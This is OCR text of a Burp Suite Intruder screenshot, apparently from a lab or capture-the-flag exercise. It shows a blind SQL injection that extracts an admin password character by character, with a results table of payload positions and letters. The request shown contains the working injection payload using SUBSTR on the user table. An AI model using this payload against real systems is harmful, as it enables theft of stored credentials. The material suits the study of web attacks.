 Burp Suite Professional v2.0.06beta - Temporary Project - licensed to VoThuong
Burp Project Intruder Repeater Window Help
jre
Intruder attack 41
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Congratulations! Comment
1 1 F 200 2361
23 2 L 200 2361
45 3 A 200 2361
90 6 K 200 2361
105 21 K 200 2361
125 20 P 200 2361
134 8 W 200 2361
150 3 A 200 2361
246 15 Z 200 2361
67 4 G 200 2361
258 6 K 200 2361
273 21 K 200 2361
291 18 T 200 2361
335 20 P 200 2361
342 6 K 200 2361
357 21 K 200 2361
408 9 a 200 2361
457 16 k 200 2361
469 7 p 200 2361
513 9 a 200 2361
hp
reque
atus:
Request Response
Raw Params Headers Hex
Connection: close
Upgrade-Insecure-Requests: 1
id=admin' AND SUBSTR((SELECT pass FROM user WHERE id = 'admin'),9,1)='a';--&pass=
? < + > Type a search term 0 matches
Finished